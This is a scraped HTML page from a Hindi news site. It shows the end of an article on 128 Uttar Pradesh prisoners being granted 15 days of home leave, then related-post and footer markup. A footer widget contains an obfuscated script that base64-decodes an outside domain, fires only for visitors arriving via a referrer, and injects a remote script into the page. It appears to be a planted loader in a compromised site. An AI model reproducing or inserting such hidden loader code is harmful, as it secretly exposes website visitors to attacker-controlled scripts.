<p>विशेष सचिव सुरेश कुमार पांडेय ने जारी आदेश में कहा है जिन कैदियों को गृह अवकाश दिया जा रहा उसकी सूचना के जेल अधीक्षक द्वारा संबंधित जिले के जिलाधिकारी व पुलिस अधीक्षक को दी जाएगी। इस माध्यम से गृह अवकाश अवधि में सबंधित थाने के माध्यम से नियमित निगरानी हो सके और अवकाश अवधि समाप्ति के पश्चात उनकी समय से कारागार में वापसी कराई जा सके।</p>
<h4><a href="https://www.newsganj.com/62-year-old-priest-to-death-accused-hospitalized/">62 वर्षीय पुजारी की पीट-पीटकर हत्या, अस्पताल में भर्ती आरोपी</a></h4>
<div class="iexpw696f52afd09d7" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.iexpw696f52afd09d7 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.iexpw696f52afd09d7 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.iexpw696f52afd09d7 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.iexpw696f52afd09d7 {
display: block;
}
}
@media screen and (max-width: 767px) {
.iexpw696f52afd09d7 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/prisoners/" class="cat-tag ">
                            Prisoners                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/yogi-government/" class="cat-tag ">
                            Yogi Government                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2F128-prisoners-15-days-home-leave-government%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=128 कैदियों को मिलेगा 15 दिन का गृह अवकाश, शासन ने जारी किया आदेश https%3A%2F%2Fwww.newsganj.com%2F128-prisoners-15-days-home-leave-government%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2F128-prisoners-15-days-home-leave-government%2F&amp;name=128 कैदियों को मिलेगा 15 दिन का गृह अवकाश, शासन ने जारी किया आदेश"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2F128-prisoners-15-days-home-leave-government%2F&title=128 कैदियों को मिलेगा 15 दिन का गृह अवकाश, शासन ने जारी किया आदेश"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2F128-prisoners-15-days-home-leave-government%2F&media=https://www.newsganj.com/wp-content/uploads/2022/07/hel.jpg&description=128 कैदियों को मिलेगा 15 दिन का गृह अवकाश, शासन ने जारी किया आदेश"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/the-lover-put-a-garland-groom-the-orgy-broke-out/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/draupadi-murmu-lucknow-will-appeal-for-support/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/gajiyabaad_samir_htyqkand_purv_baspa_vidhayak_vahab_chaudhari_3_giraftar/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/06/arrested-7-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/gajiyabaad_samir_htyqkand_purv_baspa_vidhayak_vahab_chaudhari_3_giraftar/">गाजियाबादः समीर हत्याकांड में पूर्व बसपा विधायक वहाब चौधरी समेत 3 गिरफ्तार</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 13, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/gajiyabaad_samir_htyqkand_purv_baspa_vidhayak_vahab_chaudhari_3_giraftar/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    एसपी ग्रामीण ने बताया कि पूर्व विधायक वहाब चौधरी के भाई आस मोहम्मद ने मई 2020 में अपनी पत्नी सहाना&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-inaugurated-lake-queen-cruise/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/12/CM-Yogi-22-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-inaugurated-lake-queen-cruise/">सीएम योगी ने ‘लेक क्वीन क्रूज’ का किया लोकार्पण, कहा-पर्यटन सुविधाओं का  हो रहा सतत विकास</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>December 15, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-inaugurated-lake-queen-cruise/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    गोरखपुर। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने शुक्रवार को गोरखपुर के रामगढ़ताल में संचालित होने वाले ‘लेक क्वीन क्रूज’ (Lake Queen&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/ak-sharma-expressed-grief-over-hathras-incident/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/02/AK-Sharma1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="AK Sharma" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/ak-sharma-expressed-grief-over-hathras-incident/">भगदड़ से हुई जनहानि की घटना अत्यंत दुःखद एवं हृदय विदारक: एके शर्मा</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 3, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/ak-sharma-expressed-grief-over-hathras-incident/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। उत्तर प्रदेश के नगर विकास एवं ऊर्जा मंत्री (AK Sharma) ने हाथरस स्थित सिकंदराराऊ में भगदड़ से हुई जनहानि पर&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/the-world-is-accepting-indias-power-cm-yogi/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/09/CM-yogi-13-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="cm yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/the-world-is-accepting-indias-power-cm-yogi/">जड़-चेतन के बेहतर समन्वय से चलता है जीवन चक्र : योगी आदित्यनाथ</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>September 13, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/the-world-is-accepting-indias-power-cm-yogi/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    गोरखपुर। गोरक्षपीठाधीश्वर एवं मुख्यमंत्री योगी आदित्यनाथ (CM Yogi)  ने कहा कि सृष्टि, प्रकृति, पूर्वजों तथा विरासत के प्रति कृतज्ञता का&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/the-young-man-shot-his-father-with-a-gun/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/03/Meerut-Crime-2-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="युवक ने बंदूक से अपने पिता की गोली मारी" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/the-young-man-shot-his-father-with-a-gun/">युवक ने बंदूक से अपने पिता को गोली मारी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>March 8, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/the-young-man-shot-his-father-with-a-gun/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    शहर में शनिवार रात एक युवक ने लाइसेंसी बंदूक से अपने पिता की गोली मारकर हत्या कर दी। वारदात के&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/all-legislative-assemblies-have-gone-digital-om-birla/" aria-label="देश की सभी विधानसभाएं डिजिटल और पेपरलेस हो चुकी हैं : ओम बिरला"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Om Birla" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/all-legislative-assemblies-have-gone-digital-om-birla/">देश की सभी विधानसभाएं डिजिटल और पेपरलेस हो चुकी हैं : ओम बिरला</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/presiding-officers-are-the-guardians-of-the-soul-of-democracy-anandiben-patel/" aria-label="पीठासीन अधिकारी लोकतंत्र की आत्मा के संरक्षक: राज्यपाल आनंदीबेन पटेल"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Anandiben Patel" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/presiding-officers-are-the-guardians-of-the-soul-of-democracy-anandiben-patel/">पीठासीन अधिकारी लोकतंत्र की आत्मा के संरक्षक: राज्यपाल आनंदीबेन पटेल</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/128-prisoners-15-days-home-leave-government/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"b328251f01","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
